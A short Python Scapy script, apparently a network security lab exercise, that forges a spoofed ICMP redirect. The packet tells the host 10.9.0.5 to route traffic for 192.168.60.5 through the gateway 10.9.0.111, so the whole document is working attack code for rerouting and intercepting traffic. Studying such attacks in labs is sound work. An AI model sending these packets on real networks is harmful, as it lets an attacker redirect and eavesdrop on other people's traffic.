 1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = '10.9.0.111'
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
9 send(ip/icmp/ip2/ICMP());
10